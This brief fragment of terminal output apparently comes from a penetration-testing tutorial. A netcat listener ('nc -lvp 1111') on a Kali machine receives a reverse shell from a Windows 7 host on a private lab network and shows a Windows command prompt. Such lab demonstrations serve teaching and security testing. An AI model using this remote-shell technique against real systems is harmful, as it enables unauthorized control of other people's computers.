 root@kali:~# nc -lvp 1111
listening on [any] 1111 ...
192.168.0.100: inverse host lookup failed: Unknown host
connect to [192.168.0.107] from (UNKNOWN) [192.168.0.100] 49361
www.hackingarticles.in
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\RAJ\Downloads>